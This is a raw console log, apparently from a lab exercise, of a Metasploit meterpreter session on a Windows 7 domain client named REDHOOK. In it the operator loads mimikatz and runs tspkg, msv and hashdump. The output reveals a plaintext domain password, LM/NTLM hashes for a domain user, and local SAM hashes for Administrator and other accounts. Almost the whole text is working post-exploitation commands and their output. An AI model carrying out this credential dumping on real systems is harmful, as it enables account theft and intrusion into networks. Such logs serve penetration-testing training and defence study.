 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 Negotiate REDHOOK WIN7-ENT-CLI1$
0;52192 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate REDHOOK WIN7-ENT-CLI1$
0;363689 Kerberos REDHOOK asenath.waite 4ssw4ite999!
0;872133 Kerberos REDHOOK asenath.waite 4ssw4ite999!
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Domain user, plain text & hash
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate REDHOOK WIN7-ENT-CLI1$ lm{ 00000000000000000000000000000000 }, ntlm{ 6bc97ec98a060c9e77234ad52d3a4c8f }
0;52192 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 6bc97ec98a060c9e77234ad52d3a4c8f }
0;872133 Kerberos REDHOOK asenath.waite lm{ 250032cd23b0ed6117235b2533a7e378 }, ntlm{ 72374a8bbd1b63d0d571760aec0bab4f }
0;363689 Kerberos REDHOOK asenath.waite lm{ 250032cd23b0ed6117235b2533a7e378 }, ntlm{ 72374a8bbd1b63d0d571760aec0bab4f }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate REDHOOK WIN7-ENT-CLI1$ n.s. (Credentials KO)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1002:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad745ad04bed1d00a7c82:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TemplateAdmin:1003:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::
Local hashes
安全先师